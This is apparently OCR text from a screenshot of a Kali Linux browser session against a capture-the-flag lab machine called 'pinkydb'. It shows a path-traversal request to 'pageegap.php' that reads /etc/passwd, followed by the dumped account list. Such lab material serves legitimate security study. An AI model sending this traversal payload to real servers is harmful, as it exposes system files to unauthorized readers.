 1 2 3 4 (genmon)XXX 21:04
pinkydb:31337/ 百度一下，你就知道 pinkydb:7654/pageegap.php? Passione! – Pinky's Blog
pinkydb:7654/pageegap.php?1337=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/
lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/
sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/
sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-
resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false messagebus:x:105:109::/var/run/dbus:/bin/false pinky:x:1000:1000:pinky,,,:/home/pinky:/bin/bash
mysql:x:106:111:MySQL Server,,,:/nonexistent:/bin/false sshd:x:107:65534::/run/sshd:/usr/sbin/nologin demon:x:1001:1001::/home/demon:/bin/bash
stefano:x:1002:1002::/home/stefano:/bin/bash